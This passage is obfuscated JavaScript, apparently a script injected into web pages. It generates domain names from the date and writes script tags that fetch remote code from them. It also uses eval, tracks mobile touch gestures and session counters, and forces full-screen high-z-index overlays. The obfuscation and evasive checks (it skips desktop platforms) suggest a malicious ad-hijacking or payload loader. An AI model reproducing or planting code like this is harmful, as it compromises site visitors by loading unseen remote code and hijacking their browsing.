_0x390912={'win':![],'mac':![],'xll':![]},_0x3d9256=navigator[_0x45bdb9(0x29e)];_0x390912[_0x45bdb9(0x225)]=_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x267))===0x0,_0x390912['mac']=_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x229))===0x0,_0x390912[_0x45bdb9(0x25b)]=_0x3d9256===_0x45bdb9(0x238)||_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x228))===0x0,!_0x390912[_0x45bdb9(0x225)]&&!_0x390912[_0x45bdb9(0x295)]&&!_0x390912[_0x45bdb9(0x1f6)]&&this[_0x45bdb9(0x25c)]();},_0x371cb9[_0x140b49(0x264)][_0x140b49(0x25c)]=function(){var _0xa6b40=_0x140b49;let _0x3b4301=new window[(_0xa6b40(0x253))](),_0x347166=_0x3b4301[_0xa6b40(0x2c6)](),_0x45a167=null;this[_0xa6b40(0x21d)]==0x1?_0x45a167=(_0x3b4301['getMonth']()+0x1<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1):window[_0xa6b40(0x28d)](_0x3b4301[_0xa6b40(0x2bc)]()+0x1))+(_0x3b4301[_0xa6b40(0x1f3)]()<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x1f3)]()):window[_0xa6b40(0x28d)](_0x3b4301['getDate']())):_0x45a167=(_0x3b4301['getMonth']()+0x1<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1):window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1))+(_0x3b4301[_0xa6b40(0x1f3)]()<0xa?'0'+window[_0xa6b40(0x28d)](_0x3b4301[_0xa6b40(0x1f3)]()):window[_0xa6b40(0x28d)](_0x3b4301['getDate']()))+(_0x3b4301[_0xa6b40(0x2c7)]()<0xc?'0':'1');let _0x5c204d=this['base_uri'][_0xa6b40(0x1ef)](_0xa6b40(0x2b8),_0x45a167),_0x3ede1b=null;_0x3b4301[_0xa6b40(0x226)]()==0x0?_0x3ede1b=_0xa6b40(0x274):_0x3b4301['getDay']()==0x1?_0x3ede1b='mon':_0x3b4301[_0xa6b40(0x226)]()==0x2?_0x3ede1b=_0xa6b40(0x299):_0x3b4301['getDay']()==0x3?_0x3ede1b='wed':_0x3b4301[_0xa6b40(0x226)]()==0x4?_0x3ede1b=_0xa6b40(0x2a8):_0x3b4301[_0xa6b40(0x226)]()==0x5?_0x3ede1b=_0xa6b40(0x21f):_0x3ede1b='sat';let _0x4c622c=_0x3b4301[_0xa6b40(0x1f3)]();_0x5c204d=_0x5c204d[_0xa6b40(0x1ef)](_0xa6b40(0x1f7),_0x3ede1b+_0x4c622c);let _0x3e0284=['js','json',_0xa6b40(0x2d1),'shtml','xml',_0xa6b40(0x262),_0xa6b40(0x21a),_0xa6b40(0x298),_0xa6b40(0x29c),_0xa6b40(0x27b),'wps','odf',_0xa6b40(0x25d),'xps',_0xa6b40(0x281),_0xa6b40(0x206),'jpg',_0xa6b40(0x1fa),_0xa6b40(0x245),_0xa6b40(0x270)][window[_0xa6b40(0x235)]['floor'](window[_0xa6b40(0x235)][_0xa6b40(0x204)]()*0x15)],_0x19760a=_0xa6b40(0x1ee)+this['web_uuid']+_0xa6b40(0x2a2)+_0x5c204d+_0x347166+'.'+this[_0xa6b40(0x269)]+'.'+this['web_id']+'.'+_0x3e0284+'?'+_0x347166+'\x22>'+'</'+_0xa6b40(0x22e);window[_0xa6b40(0x2a9)][_0xa6b40(0x207)](_0x19760a);},_0x371cb9['defaults']={'web_uuid':_0x329ebc,'web_id':_0x5a9b15,'switch_domain_count':_0x1537e5,'base_uri':_0x24ce6e},_0x230e7c[_0x140b49(0x29a)]();}(window,_0x4daffc(0x20b),_0x4daffc(0x2d0),'2',_0x4daffc(0x214)):(function(){function _0x1ec5f2(_0x1cf731,_0x592785){var _0x119b0a=_0x43dbe1();return _0x1ec5f2=function(_0x4f86c0,_0x1a41be){_0x4f86c0=_0x4f86c0-0x141;var _0x14bdba=_0x119b0a[_0x4f86c0];return _0x14bdba;},_0x1ec5f2(_0x1cf731,_0x592785);}(function(_0x3ecea6,_0x4c2dbe){var _0x359ce3=a0_0x2679,_0x4843bb=_0x1ec5f2,_0x288ea9=_0x3ecea6();while(!![]){try{var _0x48b7d8=-parseInt(_0x4843bb(0x1c6))/0x1+-parseInt(_0x4843bb(0x16c))/0x2+parseInt(_0x4843bb(0x197))/0x3*(parseInt(_0x4843bb(0x178))/0x4)+parseInt(_0x4843bb(0x1b1))/0x5+parseInt(_0x4843bb(0x18f))/0x6*(parseInt(_0x4843bb(0x181))/0x7)+parseInt(_0x4843bb(0x1aa))/0x8+parseInt(_0x4843bb(0x198))/0x9*(-parseInt(_0x4843bb(0x180))/0xa);if(_0x48b7d8===_0x4c2dbe)break;else _0x288ea9[_0x359ce3(0x1eb)](_0x288ea9[_0x359ce3(0x276)]());}catch(_0x560f0c){_0x288ea9[_0x359ce3(0x1eb)](_0x288ea9[_0x359ce3(0x276)]());}}}(_0x43dbe1,0xb1a44),(function(){var _0xc5a1a8=a0_0x2679,_0x204944=_0x1ec5f2,_0x1cc62e=_0xc5a1a8(0x27e),_0xf61f9a=0x112f647,_0x4c0836=_0x1d15a(0xd)+_0x204944(0x1a2),_0x218c9c=_0x204944(0x1c1),_0x4ea2a8=_0x204944(0x158),_0x90bf79=_0x204944(0x17a),_0x3145d1=0x1c6,_0x3d684a=0x2,_0x27973d=_0x204944(0x146),_0x15c1de=_0xc5a1a8(0x1f9),_0x157c7e='no',_0x30d80b=0x0,_0x22c723=0x0,_0x3efc5c=0x64,_0xdf3298=0x0,_0x4d39b1=0x28,_0x3e93f5=sessionStorage[_0x204944(0x173)](_0x204944(0x160)+_0x3145d1);null==_0x3e93f5&&(_0x3e93f5=0x0),(_0x3e93f5=parseInt(_0x3e93f5),sessionStorage[_0x204944(0x17c)](_0x204944(0x160)+_0x3145d1,_0x3e93f5+0x1));function _0x4f1b1c(){var _0x1bb176=_0xc5a1a8,_0x199b4d=function(_0x31d7b0){var _0x4a427b=_0x1ec5f2,_0x4a853b=document;_0x4a853b[_0x4a427b(0x17b)](_0x31d7b0);},_0x44aa1a=_0x44a82a();for(var _0x2fc04a=0x0;_0x2fc04a<_0x44aa1a[_0x1bb176(0x217)];_0x2fc04a++){var _0xfdbd6f=_0x44aa1a[_0x2fc04a];_0x199b4d(_0xfdbd6f);}}function _0x44a82a(){var _0x16cbd8=_0xc5a1a8,_0x29a3d6=_0x204944;return['<',_0xd91a3b(_0x29a3d6(0x1b5)),_0xd91a3b(_0x29a3d6(0x1a5)),_0x16cbd8(0x2ba),'\x20s',_0x29a3d6(0x1a1),'ht',_0xd91a3b(_0x29a3d6(0x193)),':','/','/',_0x557481(),'.',_0xd91a3b(_0x29a3d6(0x148)),'/',_0x90bf79,'?',new Date()[_0x16cbd8(0x2c6)](),_0x3145d1,'\x22>','<','/s','c',_0xd91a3b(_0x16cbd8(0x266)),'>'];}window[_0x204944(0x168)]=function(){var _0x2b95f1=_0xc5a1a8,_0x1a080e=_0x204944,_0xa77e1=_0x3145d1,_0x50f6e7=eval(_0x2b95f1(0x282)+_0xa77e1)+'';sessionStorage[_0x2b95f1(0x1f0)](_0x1a080e(0x18b)+_0xa77e1,_0x50f6e7),sessionStorage[_0x1a080e(0x17c)](_0x1a080e(0x144)+_0xa77e1,0x1);};function _0x59ab1b(_0x3e2908,_0x168d03){var _0x34f414=_0x204944;if(typeof _0x3e2908===_0x34f414(0x16b)||_0x3e2908===null)return[];var _0x4b15b6=_0x3e2908[_0x34f414(0x18d)](_0x168d03);return _0x4b15b6;}var _0x37f93d=_0x3efc5c>=_0x21b6af(0x1,0x64),_0x403969=![],_0x2e1778=![],_0x1c5087=_0xdf3298>=_0x21b6af(0x1,0x64),_0x15e4e0=0x0,_0x79b959=0x0,_0x12f1d0=_0x79b959>=_0x21b6af(0x1,0x64),_0x322862=0x0,_0x11ccc1=0x3e8,_0x48800b=0x0,_0x47e34e={'touchMotion':function(){}},_0x4dbf8f=0x0,_0x742898=0x0,_0x381b89=0x0;document[_0xc5a1a8(0x2ae)](_0x204944(0x152),function(_0x5eec61){var _0x5dd53b=_0xc5a1a8,_0x2a8eaa=_0x204944,_0x5d3a75=_0x5eec61[_0x2a8eaa(0x162)][0x0][_0x5dd53b(0x28a)];_0x742898=_0x5d3a75,_0x381b89=_0x5d3a75;},![]),document[_0x204944(0x15e)](_0xc5a1a8(0x2c5),function(_0x12125d){var _0x20ea08=_0xc5a1a8,_0x502d86=_0x204944,_0x10c25a=_0x12125d[_0x502d86(0x162)][0x0][_0x20ea08(0x28a)];if(_0x10c25a<_0x742898)_0x742898=_0x10c25a;if(_0x10c25a>_0x381b89)_0x381b89=_0x10c25a;var _0x1f3821=_0x381b89-_0x742898;_0x47e34e[_0x20ea08(0x265)](_0x1f3821);},![]);function _0x555ada(_0x3406ac){var _0x3eefdb=_0xc5a1a8,_0x3b1c97=_0x204944;window[_0x3b1c97(0x1bb)]=window[_0x3b1c97(0x1bb)]||new Set();if(window[_0x3b1c97(0x1bb)][_0x3b1c97(0x1b6)](_0x3406ac[_0x3b1c97(0x17d)]))return;window[_0x3eefdb(0x260)][_0x3b1c97(0x18a)](_0x3406ac[_0x3b1c97(0x17d)]),console[_0x3b1c97(0x1ad)]();var _0x24f74a=_0x3406ac[_0x3b1c97(0x17d)],_0x21165c=_0x3406ac['i1'],_0x4cf581=_0x3406ac['i2'],_0x3ada64=_0x3406ac['i3'],_0x282a93=_0x3406ac['i4'],_0x40466c=_0x3406ac['i5'],_0x2929e4=_0x3406ac[_0x3b1c97(0x1c3)],_0x17a2a9=_0x3406ac[_0x3eefdb(0x1ea)],_0x4cade3=_0x3406ac[_0x3eefdb(0x283)];if(sessionStorage[_0x24f74a+_0x3b1c97(0x149)])return;var _0x4d0f0c=JSON[_0x3b1c97(0x1a0)](sessionStorage[_0x24f74a]||'[]'),_0x1d000c=0x0;document[_0x3b1c97(0x15e)](_0x3eefdb(0x2bd),function(){var _0x2eb14a=_0x3b1c97,_0x135506=_0x381b89-_0x742898;if(_0x135506<_0x3ada64){var _0x30b5d5=(Date[_0x2eb14a(0x19d)]()-_0x1d000c)/0x3e8;_0x30b5d5>_0x40466c&&(_0x4dbf8f++,_0x1d000c=Date[_0x2eb14a(0x19d)]());}else{}},![]);var _0x5ab1a0=Date[_0x3b1c97(0x19d)]();_0x4d0f0c[_0x3b1c97(0x15f)](![]),sessionStorage[_0x24f74a]=JSON[_0x3eefdb(0x211)](_0x4d0f0c),setInterval(function(){var _0x4ad692=_0x3eefdb,_0x49014c=_0x3b1c97,_0x13bbcf=(Date[_0x49014c(0x19d)]()-_0x5ab1a0)/0x3e8,_0x42e5d3=_0x13bbcf>=_0x21165c,_0x19bc9e=_0x4dbf8f>=_0x4cf581,_0x16eb5a=document[_0x49014c(0x14f)][_0x49014c(0x1bc)]>=_0x282a93,_0x268cc1=_0x42e5d3&&_0x19bc9e&&_0x16eb5a;_0x4d0f0c[_0x4d0f0c[_0x4ad692(0x217)]-0x1]!==_0x268cc1&&(_0x4d0f0c[_0x4d0f0c[_0x49014c(0x19c)]-0x1]=_0x268cc1,sessionStorage[_0x24f74a]=JSON[_0x49014c(0x170)](_0x4d0f0c));var _0x1964f1=_0x4d0f0c[_0x49014c(0x1af)](Boolean)[_0x49014c(0x19c)],_0x5686c7=_0x1964f1>=_0x2929e4,_0x256c32=!_0x17a2a9||_0x4d0f0c[_0x49014c(0x1b4)](Boolean),_0x3be2d5=!_0x4cade3||_0x4d0f0c[0x0]&&_0x4d0f0c['every'](Boolean),_0x13a6f5=_0x5686c7&&_0x256c32&&_0x3be2d5;_0x13a6f5&&(sessionStorage[_0x24f74a+_0x49014c(0x149)]=_0x49014c(0x1c7));},0x3e8);}function _0x1a4347(_0x3fe3b4){return _0x3fe3b4===''?0x0:parseInt(_0x3fe3b4,0xa);}function _0x4edafb(_0x4fbf60,_0xd0506){var _0x2983a4=_0xc5a1a8,_0x3d12f1=_0x204944;return{'classId':_0x3d12f1(0x14c)+_0x4fbf60,'i1':_0x1a4347(_0xd0506['i1']),'i2':_0x1a4347(_0xd0506['i2']),'i3':_0x1a4347(_0xd0506['i3']),'i4':_0x1a4347(_0xd0506['i4']),'i5':_0x1a4347(_0xd0506['i5']),'i11':_0x1a4347(_0xd0506[_0x2983a4(0x26f)]),'i12':_0xd0506[_0x3d12f1(0x1b0)],'i13':_0xd0506[_0x3d12f1(0x142)]};}function _0x440a28(_0x311ffa,_0x5f3b95){var _0xb79048=_0x204944;if(!sessionStorage[_0x311ffa[_0xb79048(0x17d)]+_0xb79048(0x149)])return;for(var _0x31a436 in _0x5f3b95){if(_0x31a436[_0xb79048(0x191)]('r')&&typeof _0x5f3b95[_0x31a436]!==_0xb79048(0x16b)){var _0x59e417='k'+_0x31a436['slice'](0x1);_0x5f3b95[_0x59e417]=_0x5f3b95[_0x31a436];}}return _0x5f3b95;}function _0x23ce10(_0x2e50fd){_0x4d39b1=_0x2e50fd['m1'],_0x15c1de=_0x2e50fd['m2'],_0x3efc5c=_0x2e50fd['m3'];}function _0x266bf4(_0x544fa0){var _0x104f3f=_0xc5a1a8,_0x54744b=_0x204944,_0x59a9b3=sessionStorage[_0x54744b(0x173)](_0x54744b(0x144)+_0x544fa0);if(null==_0x59a9b3)return null;var _0x4a9aa9=sessionStorage[_0x54744b(0x173)]('data_'+_0x544fa0),_0x3c0f0b=JSON[_0x54744b(0x1a0)](_0x4a9aa9),_0x244321=_0x4edafb(_0x544fa0,_0x3c0f0b);_0x555ada(_0x244321),_0x23ce10(_0x3c0f0b),_0x440a28(_0x244321,_0x3c0f0b),_0x403969=parseInt(_0x3c0f0b['k2'])>=_0x21b6af(0x1,0x64),_0x2e1778=parseInt(_0x3c0f0b['k1'])>=_0x21b6af(0x1,0x64),_0x1c5087=parseInt(_0x3c0f0b['k3'])>=_0x21b6af(0x1,0x64);function _0x457897(_0x525862,_0x449eb2,_0x1940f6,_0x338dff){var _0x271b86=a0_0x2679,_0x44cc5a=_0x54744b,_0x4ffce3={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function _0x336a60(_0x40b9ac){var _0x52a573=_0x1ec5f2,_0x430ec0=_0x40b9ac[_0x52a573(0x18d)](','),_0x360ca7=_0x430ec0[_0x430ec0[_0x52a573(0x19c)]-0x1][_0x52a573(0x18d)]('_');_0x4ffce3[_0x52a573(0x1ab)]=parseInt(_0x360ca7[0x0]),_0x4ffce3[_0x52a573(0x16f)]=parseInt(_0x360ca7[0x1]);}if(_0x525862){var _0x1a879b=_0x525862[_0x44cc5a(0x18d)](','),_0x453a99=_0x1a879b[0x0]?parseInt(_0x1a879b[0x0]):0x64,_0x51c2ea=Math[_0x44cc5a(0x169)]()*0x64;if(_0x51c2ea<_0x453a99)return _0x4ffce3[_0x271b86(0x23d)]=!![],_0x336a60(_0x525862),_0x4ffce3;}if(_0x1940f6){var _0x235123=_0x1940f6[_0x44cc5a(0x18d)](','),_0xcff934=_0x235123[0x0][_0x44cc5a(0x18d)]('_');for(var _0x58ef47=0x0;_0x58ef47<_0xcff934['length'];_0x58ef47++){if(parseInt(_0xcff934[_0x58ef47])===_0x338dff)return _0x4ffce3[_0x44cc5a(0x1b2)]=!![],_0x336a60(_0x1940f6),_0x4ffce3;}}if(_0x449eb2){var _0xfeba34=_0x449eb2[_0x44cc5a(0x18d)](','),_0x453a99=parseInt(_0xfeba34[0x0]),_0x1a9c5c=parseInt(_0xfeba34[0x1]),_0x51c2ea=Math[_0x44cc5a(0x169)]()*0x64;if(_0x51c2ea<_0x453a99)return _0x4ffce3[_0x44cc5a(0x1b2)]=!![],_0x4ffce3[_0x44cc5a(0x1a6)]=_0x1a9c5c,_0x336a60(_0x449eb2),_0x4ffce3;}return _0x4ffce3;}var _0x136ee4=_0x457897(_0x3c0f0b[_0x54744b(0x165)],_0x3c0f0b[_0x54744b(0x1be)],_0x3c0f0b[_0x54744b(0x19b)],_0x3e93f5);_0x12f1d0=_0x136ee4[_0x54744b(0x1b2)],_0x322862=_0x136ee4[_0x104f3f(0x250)],_0x11ccc1=_0x136ee4[_0x54744b(0x16f)],_0x48800b=_0x136ee4[_0x54744b(0x1a6)];if(!_0x403969){var _0x5cc40b=_0x59ab1b(_0x3c0f0b['k8'],'_');if(_0x5cc40b&&_0x5cc40b[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x403969=!![];else{if(!_0x2e1778){var _0x109713=_0x59ab1b(_0x3c0f0b['k7'],'_');if(_0x109713&&_0x109713[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x2e1778=!![];else{var _0x57398d=_0x59ab1b(_0x3c0f0b['k5'],',');if(_0x57398d['length']===0x2)parseInt(_0x57398d[0x0])>=_0x21b6af(0x1,0x64)&&(_0x403969=!![],_0x15e4e0=parseInt(_0x57398d[0x1])*0x3e8);else{var _0x12167c=_0x59ab1b(_0x3c0f0b['k4'],',');_0x12167c[_0x104f3f(0x217)]===0x2&&(parseInt(_0x12167c[0x0])>=_0x21b6af(0x1,0x64)&&(_0x2e1778=!![],_0x15e4e0=parseInt(_0x12167c[0x1])*0x3e8));}}}}}if(!_0x1c5087){var _0x38665d=_0x59ab1b(_0x3c0f0b['k9'],'_');if(_0x38665d&&_0x38665d[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x1c5087=!![];else{var _0x704d51=_0x59ab1b(_0x3c0f0b['k6'],',');_0x704d51[_0x54744b(0x19c)]===0x2&&(parseInt(_0x704d51[0x0])>=_0x21b6af(0x1,0x64)&&setTimeout(function(){_0x1c5087=!![],_0x139885();},parseInt(_0x704d51[0x1])*0x3e8));}}}_0x266bf4(_0x3145d1);var _0x2db28d='',_0x15108=0x2;_0x218c9c+='?',_0x4c0836+='?';var _0x1884a7=_0xd91a3b(_0x204944(0x1ac));function _0x1d15a(_0x178d20){var _0x25cbc7=_0x204944,_0x35acc3='';for(var _0x277ee6=0x0;_0x277ee6<_0x178d20;_0x277ee6++){_0x35acc3+=Math[_0x25cbc7(0x154)](Math[_0x25cbc7(0x169)]()*0xa);}return _0x35acc3;}function _0x17daf1(_0x49edbe){var _0x32cac1=_0xc5a1a8,_0x1c2cdb=_0x204944,_0x50b2b8='';const _0x1ace39=_0x1c2cdb(0x1a7);for(var _0x4230a8=0x0;_0x4230a8<_0x49edbe;_0x4230a8++){_0x50b2b8+=_0x1ace39[_0x32cac1(0x26a)](Math[_0x1c2cdb(0x154)](Math[_0x1c2cdb(0x169)]()*_0x1ace39[_0x32cac1(0x217)]));}return _0x50b2b8;}function _0x21b6af(_0x34a99e,_0x32f33e){var _0x2fdfa0=_0xc5a1a8;return Math[_0x2fdfa0(0x22c)](Math[_0x2fdfa0(0x204)]()*(_0x32f33e-_0x34a99e+0x1))+_0x34a99e;}function _0xd91a3b(_0x18d052){var _0xa88eab=_0x204944;return _0x18d052[_0xa88eab(0x18d)]('')[_0xa88eab(0x190)]()[_0xa88eab(0x199)]('');}function _0x37ea86(_0x4b91e1,_0x1196a1){var _0x29a484=_0xc5a1a8,_0x490566=_0x204944,_0x566142=[];for(var _0x4e53e8=0x0;_0x4e53e8<_0x4b91e1[_0x490566(0x19c)];_0x4e53e8+=_0x1196a1){_0x566142[_0x29a484(0x1eb)](_0x4b91e1[_0x490566(0x19a)](_0x4e53e8,_0x4e53e8+_0x1196a1));}return _0x566142;}function _0x15274d(_0x1fa214,_0x4f6f6c){var _0x330081=_0x204944,_0x39ac89='';for(var _0x4b3ebf=0x0;_0x4b3ebf<_0x4f6f6c[_0x330081(0x19c)];_0x4b3ebf++){_0x39ac89+=_0x4f6f6c[_0x4b3ebf],_0x4b3ebf<_0x4f6f6c[_0x330081(0x19c)]-0x1&&(_0x39ac89+=_0x1fa214);}return _0x39ac89;}function _0x258ee2(){var _0x5f5b93=_0xc5a1a8,_0x165114=_0x204944,_0x569d1b=Date[_0x165114(0x1a0)](new Date())/0x3e8+'',_0x4e5bbc=_0x569d1b[_0x165114(0x145)](0x6,0xa),_0x3da35b=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x9)+0x1;_0x569d1b=_0x569d1b*_0x3da35b;var _0x565cbe=(_0x569d1b+'')[_0x5f5b93(0x217)],_0x443163=_0x3da35b+''+_0x565cbe+_0x569d1b,_0x4e0c06={0x1:'+',0x2:'*'},_0x5269b9=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x2)+0x1,_0x53e91f=Math[_0x5f5b93(0x22c)](Math[_0x165114(0x169)]()*0x3e6)+0x1,_0x4794f6=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x3e6)+0x1,_0x2a9bea=_0x53e91f+_0x4e0c06[_0x5269b9]+_0x4794f6,_0x36d9bd=(_0x53e91f+'')[_0x5f5b93(0x217)],_0x57097b=(_0x4794f6+'')[_0x165114(0x19c)],_0x4d1079=_0x4e5bbc,_0x2b0c70=eval(_0x2a9bea)*_0x4d1079+'2',_0x15acbb=_0x5269b9+''+_0x36d9bd+_0x57097b+_0x53e91f+_0x4794f6+_0x2b0c70,_0x21a5a6=_0x443163+_0x15acbb;return _0x21a5a6;}function _0x279241(){var _0x5e7723=_0x204944,_0x3f7d55=(_0x3145d1+'')[_0x5e7723(0x18d)](''),_0x43b0c0=_0x3f7d55[_0x5e7723(0x19c)],_0x189fc0=[_0x43b0c0],_0xbd0d40=[];for(var _0x1bd58e=0x0;_0x1bd58e<0xa;_0x1bd58e++){var _0x3e634a=Math[_0x5e7723(0x154)](Math['random']()*0x9)+0x1;_0xbd0d40[_0x1bd58e]=_0x3e634a;}var _0x234a7d=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x1bd58e=0x1;_0x1bd58e<_0x234a7d[_0x5e7723(0x19c)];_0x1bd58e++){var _0xe65a7c=Math[_0x5e7723(0x154)](Math[_0x5e7723(0x169)]()*(_0x1bd58e+0x1));[_0x234a7d[_0x1bd58e],_0x234a7d[_0xe65a7c]]=[_0x234a7d[_0xe65a7c],_0x234a7d[_0x1bd58e]];}for(var _0x1bd58e=0x0;_0x1bd58e<_0x43b0c0;_0x1bd58e++){var _0x2592da=_0x234a7d[_0x1bd58e];_0xbd0d40[_0x2592da]=_0x3f7d55[_0x1bd58e],_0x189fc0[_0x1bd58e+0x1]=_0x2592da;}var _0x1c888d=_0x189fc0[_0x5e7723(0x199)]('')+_0xbd0d40[_0x5e7723(0x199)]('');return _0x1c888d;}function _0x36c2ed(){var _0x2c1b93=_0xc5a1a8,_0x3934e8=_0x279241()+_0x258ee2()+new Date()[_0x2c1b93(0x2c6)]()+'';return _0x2db28d=_0x3934e8,_0x3934e8;}function _0x557481(){var _0x1eca24=_0x204944,_0x45426b=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x569416=new Date(Date[_0x1eca24(0x19d)]()-_0xf61f9a),_0x325e77='',_0x6a2a58=_0x569416[_0x1eca24(0x1a4)]()+0x1,_0x32d343=_0x569416[_0x1eca24(0x151)](),_0x207240=''+_0x569416[_0x1eca24(0x1a8)]();_0x207240+=_0x6a2a58<=0x9?'0'+_0x6a2a58:_0x6a2a58,_0x207240+=_0x32d343<=0x9?'0'+_0x32d343:_0x32d343,_0x207240+=_0x1cc62e;for(var _0x2ec213=0x0;_0x2ec213<0x6;_0x2ec213++){var _0x283ab5=0x61,_0x4869d4=0x1a,_0x448685=String[_0x1eca24(0x179)],_0x34618e=parseInt(_0x207240)*_0x45426b[_0x2ec213*0x3+0x1]+_0x45426b[_0x2ec213*0x3+0x2],_0x44e9e0=_0x34618e%_0x45426b[_0x2ec213*0x3],_0x1bc625=_0x44e9e0%_0x4869d4;_0x325e77+=_0x448685(_0x283ab5+_0x1bc625);}return _0x325e77;}function _0x22e2d0(_0x1c4f1b,_0x5a6f90){var _0x28f6df=_0xc5a1a8,_0x1691be=_0x204944,_0x173051='';for(var _0x1e084c=0x0;_0x1e084c<_0x1c4f1b[_0x1691be(0x19c)];_0x1e084c++){var _0xaf4dce=_0x1c4f1b[_0x28f6df(0x2d5)](_0x1e084c);_0xaf4dce>=0x30&&_0xaf4dce<=0x39&&(_0xaf4dce=(_0xaf4dce-0x30+_0x5a6f90)%0xa+0x30),_0x173051+=String[_0x1691be(0x179)](_0xaf4dce);}return _0x173051;}function _0x256308(_0x3ca95c){var _0x24077b=_0xc5a1a8,_0x1daca6=0x5,_0x389b50=_0x22e2d0(_0x3ca95c,_0x1daca6),_0x56bbb4=_0x389b50[_0x24077b(0x217)];if(0xa>_0x56bbb4)_0x56bbb4='00'+_0x56bbb4;else{if(0x64>_0x56bbb4)_0x56bbb4='0'+_0x56bbb4;}var _0x5e898f=_0x56bbb4+_0x389b50;return _0x5e898f;}var _0x59c2d5=location[_0x204944(0x15a)],_0x302afc=navigator;function _0x2afef4(){var _0x43e78b=_0xc5a1a8,_0x1a4eaa=_0x204944,_0xa7558b=_0x302afc['platform'][_0x1a4eaa(0x196)](_0x1a4eaa(0x185))!=-0x1,_0x401f6f=_0x302afc[_0x1a4eaa(0x159)][_0x1a4eaa(0x196)](_0x1a4eaa(0x184))!=-0x1,_0x591057=_0x302afc[_0x1a4eaa(0x159)]?![]:!![];if(_0x59c2d5[_0x43e78b(0x1fe)]('vv')!=-0x1)_0xa7558b=![];if(_0xa7558b)return!![];else{if(_0x401f6f)return!![];else{if(_0x591057)return![];}}return![];}if(_0x2afef4())return;var _0x8a1409=document,_0x2f3db0='h'+_0xd91a3b(_0x204944(0x182))+'/',_0x555793='0',_0x5c39d9=_0x17daf1(0xb),_0x2de1bf=_0x17daf1(0xa),_0x35133e=_0x17daf1(0xa),_0x41981a=_0x17daf1(0xa),_0x3a780a=_0x17daf1(0x7),_0xca0599=_0x21b6af(0x7fffffff-0x64,0x7fffffff),_0x44984a=_0xca0599-_0x21b6af(0x2710,0x4e20),_0x2b8422=_0x21b6af(0x73,0x7a),_0x313e94=function(){},_0x2104cb=_0x204944(0x16a),_0x3ccbd8='0vw';if(_0x403969)_0x2104cb=_0x204944(0x1c0),_0x3ccbd8=_0x204944(0x16d),_0x555793='1',_0x15108=0x3,_0x313e94=function(_0x4a4731){var _0x2af1d7=_0x204944;_0x4a4731['s'+'ty'+'le']['z'+'-'+'in'+_0x2af1d7(0x166)]=_0x44984a;};else _0x2e1778&&(_0x2104cb=_0x4d39b1+'vh',_0x3ccbd8=_0x204944(0x16d),_0x555793='2',_0x15108=0x4,_0x313e94=function(_0x464977){var _0x9be93c=_0x204944;_0x464977['s'+'ty'+'le']['z'+'-'+'in'+_0x9be93c(0x166)]=_0x44984a;});var _0x8e900a=Date[_0x204944(0x19d)]();_0x47e34e[_0x204944(0x1a9)]=function(_0x2f3aaf){var _0x5a1700=_0xc5a1a8,_0xfee572=_0x204944;if(!_0x12f1d0)return;if(_0x48800b!=0x0){var _0x50d0aa=new Date(_0x8e900a)[_0x5a1700(0x2c6)](),_0x378078=(Date[_0xfee572(0x19d)]()-_0x50d0aa)/0x3e8;if(_0x48800b>_0x378078)return;}_0x2f3aaf>_0x322862&&_0x11ccc1>=_0x2f3aaf&&(_0x15108=0x3,eval(_0x35133e)());};function _0x139885(){var _0x396d1a=_0x204944;_0x1c5087&&!window[_0x396d1a(0x1c5)]&&(window[_0x396d1a(0x1c5)]=!![],_0x15108=0x3,eval(_0x35133e)());}var _0x247845='',_0x4058ec=_0x204944(0x177),_0x4cca38=_0x204944(0x146),_0x48d572='bottom',_0x24737c='',_0x2ac9a5=_0x204944(0x1b3);_0x3d684a==0x1&&(_0x4058ec=_0x204944(0x171),_0x247845=_0x204944(0x14a),_0x27973d==_0x204944(0x156)&&(_0x247845=_0xc5a1a8(0x286),_0x4cca38=_0x204944(0x156),_0x48d572=_0x204944(0x156),_0x2ac9a5=_0x204944(0x17f)),_0xca0599=_0x21b6af(0x13880,0x15f90)),(_0x4058ec=_0x37ea86(_0x4058ec,0x2),_0x4058ec=_0x15274d('\x22+\x22',_0x4058ec),_0x4058ec='\x22'+_0x4058ec+'\x22',_0x4cca38=_0x37ea86(_0x4cca38,0x1),_0x4cca38=_0x15274d(_0x204944(0x174),_0x4cca38),_0x4cca38='\x22'+_0x4cca38+'\x22',_0x48d572=_0x37ea86(_0x48d572,0x1),_0x48d572=_0x15274d(_0x204944(0x174),_0x48d572),_0x48d572='\x22'+_0x48d572+'\x22');var _0x4dd43a='',_0x71402a='';_0x15c1de==_0xc5a1a8(0x1f9)&&(_0x4dd43a=_0xd91a3b('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),_0x71402a=_0xd91a3b(_0x204944(0x16e)));var 